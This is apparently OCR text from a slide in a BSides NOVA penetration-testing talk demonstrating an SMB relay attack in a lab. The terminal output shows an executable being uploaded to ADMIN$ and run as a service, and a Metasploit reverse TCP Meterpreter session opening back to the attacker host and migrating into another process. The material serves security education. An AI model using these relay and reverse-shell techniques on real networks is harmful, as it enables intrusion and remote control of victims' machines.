 4. SMB Relay Attack: Nessus Scanner Scenario
Nessus Home / Scans
https://localhost:8834/#/scans
Nessus
Scans 2 Policies
Scans
New Scan
Scans / My Scans
My Scans 1
Name
Trash
scan
All Scans
New Folder
Start
Applications Places Terminal Thu 17:38 1
root@user-pc: ~
File Edit View Search Terminal Help
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.56.102,58111)
[*] Remaining connections ['SMBRelay']
[*] Found writable share ADMIN$
[*] Uploading file hQcAoFhv.exe
[*] Opening SVCManager on 192.168.56.105.....
[*] Creating service PIhX on 192.168.56.105.....
[*] Starting service PIhX.....
[*] HTTPD: Received connection from 192.168.56.102, attacking target 192.168.56.105
[*] HTTPD: Received connection from 192.168.56.102, attacking target 192.168.56.105
[*] HTTPD: Received connection from 192.168.56.102, attacking target 192.168.56.105
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.56.105.....
[*] Stoping service PIhX.....
[*] Removing service PIhX.....
[*] Removing file hQcAoFhv.exe.....
root@user-pc: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.105
[*] Meterpreter session 5 opened (192.168.56.103:4444 -> 192.168.56.105:63024) at 2016-10-13 17:38:24 -0400
meterpreter >
[*] Session ID 5 (192.168.56.103:4444 -> 192.168.56.105:63024) processing AutoRunScript 'post/windows/manage/mig
rate'
[*] Running module against VICTIM-PC0
[*] Current server process: hQcAoFhv.exe (3972)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2500
meterpreter >
[+] Successfully migrated to process 2500
4. SMB Relay
NOVA
BSIDES
NOVA
BSIDES
SANS
Finding a Companies BreakPoint
Zachary Meyers & Andrew McNicol
NOVA
BSIDES
BSidesNOVA.org * Irongeek.com